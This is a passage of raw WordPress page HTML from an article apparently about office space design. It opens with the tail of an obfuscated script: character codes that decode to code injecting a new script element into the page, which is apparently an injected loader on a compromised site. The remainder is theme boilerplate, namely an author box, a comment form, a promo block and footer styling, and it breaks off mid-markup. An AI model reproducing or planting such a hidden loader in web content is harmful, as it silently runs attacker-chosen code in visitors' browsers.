,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-17781174702">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17781ca1c41" style="--tcb-col-el-width:980;">
<div class="tcb-flex-row tcb-resized tcb--cols--2 v-2 tcb-row-reversed-mobile" data-css="tve-u-17781ca1c42" style="">
<div class="tcb-flex-col" data-css="tve-u-17781ca1c43" style="">
<div class="tcb-col" style="" data-css="tve-u-17781ca1c44">
<div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17781ca1c45" style="z-index: 1 !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-dot-circle-solid" data-name="" style=""><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg></div><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-17781ca1c46" style=""><h5 class="" style="" data-css="tve-u-17781ca1c47">About the Author&nbsp;<span class="thrive-shortcode-content" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" data-extra_key="" data-attr-link="1" data-attr-target="0" data-attr-rel="0" data-option-inline="1" data-attr-css="tve-u-178b6ed48b9"><a href="https://thetempleofdivinity.com/author/noellavallery/" title="Noella Vallery" data-css="tve-u-178b6ed48b9">Noella Vallery</a></span></h5></div>
<div class="thrv_wrapper thrv_text_element theme-author-desc"><p style="" data-css="tve-u-17781ca1c49"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author Bio"></span></p></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17781ca1c4a" style="">
<div class="tcb-col" style="" data-css="tve-u-178b6f2f23c">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-17781ca1c4b" style="z-index: 3 !important;" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/noellavallery" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Noella Vallery" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div><div class="thrv_wrapper thrv_text_element theme-auth-follow" data-css="tve-u-17781ca1c4d" style=""><p class="theme-paragraph" style="" data-css="tve-u-17781ca1c4e">Follow me</p></div>
<div class="thrv_social_custom thrv_author_follow tve_style_5" data-counts="" style="" data-css="tve-u-17781ca1c4f">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_5 tve_social_ib" style="">
<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments">
	<div id="respond" class="comment-respond logged state ">
		<div class="thrv_wrapper thrv_text_element tve_no_icons comment-form-reply-title-wrapper theme-comments-label" data-comments-label="replytitle" data-selector=".comment-form-reply-title-wrapper"><h5 class="comment-form-reply-title" style="text-align: center;">Share your thoughts</h5>
 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://thetempleofdivinity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="thrv_wrapper thrv_text_element tve_no_icons theme-comments-label" data-comments-label="comment_notes"><p class="comment-form-comment-notes comment-notes" style=""><span id="email-notes">Your email address will not be published.</span> Required fields are marked</p></div><div class="comment-form-text"><textarea id="comment" placeholder="Comment" name="comment" required="required" data-selector=".comment-form-text textarea"></textarea></div><p class="comment-form-item comment-form-author"><label data-comments-label="author_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="author">Name  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-item comment-form-email"><label data-comments-label="email_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="email">Email  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-item comment-form-url"><label data-comments-label="url_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="url">Website</label> <input placeholder="" class="comment-form-input" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label data-comments-label="cookiesconsentlabel" class="theme-comments-label comment-form-label " for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="tve_no_icons comment-form-submit tcb-icon-display" data-selector=".comment-form-submit"><div class="thrv_wrapper thrv_icon tcb-icon-inherit-style" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-send-circle-solid" data-name=""><path d="M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M8,7.71V11.05L15.14,12L8,12.95V16.29L18,12L8,7.71Z"></path></svg></div><button id="submit" class="submit tve_btn_txt theme-comments-label" name="submit" type="submit" data-selector=".comment-form-submit .submit " data-comments-label="submit_button">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='2182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div>
</div>
<div class="main-content-background"></div></div><div id="theme-bottom-section" class="theme-section bottom-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root" style="padding: 20px !important;" data-css="tve-u-177255eda55" data-ct-name="Call To Action 29" data-ct="callaction-57315" data-element-name="Call to Action"><div class="thrive-colors-palette-config" style="display: none !important"></div>
<div class="tve-content-box-background" data-css="tve-u-177255eda56" style=""></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-177255eda57"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-177255eda58" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-177255eda59"></div>
<div class="tve-cb" data-css="tve-u-177255eda5a" style=""><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-5" data-thickness-d="11" data-color-d="rgba(255, 255, 255, 0.14)" data-css="tve-u-177255eda5b" style="">
<hr class="tve_sep tve_sep-5" style="">
</div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5c" data-tag="h3"><h3 class="" style="" data-css="tve-u-1773972fad0">Free!</h3></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5f" data-tag="h3"><h3 class="">Book [Your Subject] Class!</h3></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-177255eda63"><p>Your first class is 100% free. Click the button below to get started!</p></div><div class="thrv_wrapper thrv-button tcb-local-vars-root" data-css="tve-u-177255eda65" style="" data-button-size="s" data-tcb_hover_state_parent="">
<a href="#" class="tcb-button-link" data-css="tve-u-177255eda66" style="">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">Book class</span></span>
</a>
</div></div>
</div></div>
</div></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_82" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="82"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_82 .symbol-section-out{background-color:rgb(35,35,35) !important;--background-color:rgb(35,35,35)!important;--tve-applied-background-color:rgb(35,35,35)!important;}.thrv_symbol_82 .symbol-section-in{--tve-color:rgba(255,255,255,0.34);--tve-applied---tve-color:rgba(255,255,255,0.34);padding:40px 40px 20px !important;}:not(#tve) .thrv_symbol_82 .symbol-section-in p,:not(#tve) .thrv_symbol_82 .symbol-section-in li,:not(#tve) .thrv_symbol_82 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_82 .symbol-section-in address,:not(#tve) .thrv_symbol_82 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_82 .symbol-section-in label,:not(#tve) .thrv_symbol_82 .symbol-section-in h1,:not(#tve) .thrv_symbol_82 .symbol-section-in h2,:not(#tve) .thrv_symbol_82 .symbol-section-in h3,:not(#tve) .thrv_symbol_82 .symbol-section-in h4,:not(#tve) .thrv_symbol_82 .symbol-section-in h5,:not(#tve) .thrv_symbol_82 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.34));--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.34));--tcb-applied-color:rgba(255,255,255,0.34);}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;padding-top:0px !important;margin-top:0px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-177255925d4"]{font-size:inherit !important;font-family:inherit !important;color:inherit !important;--tve-applied-color:inherit !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{--tve-alignment:center;float:none;z-index:3;position:relative;margin:0px auto !important;width:120px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{--tve-border-width:1px;border-top:1px solid rgba(255,255,255,0.04) !important;padding-top:20px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tcb-local-color-f3080:rgba(0,0,0,0.7);--tcb-local-color-f2bba:rgba(3,3,3,0.5);--tcb-local-color-trewq:rgba(3,3,3,0.7);--tcb-local-color-poiuy:rgba(3,3,3,0.35);--tcb-local-color-f83d7:rgba(3,3,3,0.4);--tcb-local-color-frty6:rgba(3,3,3,0.2);--tcb-local-color-flktr:rgba(3,3,3,0.8);--tve-alignment:left;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:10px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:36.7997%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:63.2%;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin:0px 0px 20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c70b286"]{--tve-border-radius:5px;}.thrv_symbol_82 .tve_social_items .tve_s_item[data-css="tve-u-1778c70b286"]{overflow:hidden;border-radius:5px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.8);--tve-applied-color:rgba(255,255,255,0.8);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgba(255,255,255,0.5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgba(255,255,255,0.5))!important;--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.5))!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-regular-weight,normal);--tve-color:rgba(255,255,255,0.5);--tve-applied---tve-color:rgba(255,255,255,0.5);padding-left:5px !important;padding-right:5px !important;margin-left:5px !important;margin-right:5px !important;}:not(#tve) .thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75f00d"]{margin:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:38.8%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:61.2%;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-24);color:var(--tve-color,var(--tcb-skin-color-24))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-24))!important;font-size:var(--tve-font-size,13px)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-24);--tve-applied---tve-color:var$(--tcb-skin-color-24);--tve-font-size:13px;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover .tve_s_icon .tve_sc_icon{color:var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}}@media (max-width:1023px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:26px !important;width:26px !important;height:26px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon > svg{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;background-color:rgb(0,0,0) !important;--background-color:rgb(0,0,0)!important;--tve-applied-background-color:rgb(0,0,0)!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;}}@media (max-width:767px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tve-alignment:left;float:left;z-index:3;position:relative;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{float:none;z-index:3;position:relative;--tve-alignment:center;width:96px !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:22px !important;width:22px !important;height:22px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{flex-wrap:nowrap !important;padding-top:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin-bottom:10px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{padding-top:10px !important;}.thrv_symbol_82 .symbol-section-in{padding:20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:31.4%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:68.6%;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:58.9%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:41.1%;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e225"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e227"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e228"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e2b0"]::after{clear:both;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{letter-spacing:1px;font-size:11px !important;}}</style> <div class="symbol-section-out" style=""></div> <div class="symbol-section-in" style=""> <div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c6e45a5" style="--tcb-col-el-width:967;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap m-edit tcb--cols--2 tcb-resized tcb-mobile-no-wrap" data-css="tve-u-1778c6e37e2" style=""><div class="tcb-flex-col" data-css="tve-u-1778c6dc86f" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5b6e2b0"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tve_links_style_2" data-custom-networks="{}" data-css="tve-u-17729b7e863" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"rgba(0, 0, 0, 0.7)"},"f2bba":{"val":"rgba(3, 3, 3, 0.5)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"trewq":{"val":"rgba(3, 3, 3, 0.7)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"poiuy":{"val":"rgba(3, 3, 3, 0.35)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"f83d7":{"val":"rgba(3, 3, 3, 0.4)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"frty6":{"val":"rgba(3, 3, 3, 0.2)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"flktr":{"val":"rgba(3, 3, 3, 0.8)","hsl_parent_dependency":{"h":189,"l":0,"s":0}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_2 tve_social_itb tcb-local-vars-root tve-prevent-content-edit" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper tcb-local-vars-root" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="facebook"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e225"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="" style=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e227"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="" style=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper tcb-local-vars-root" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="instagram"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e228"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name="" style=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 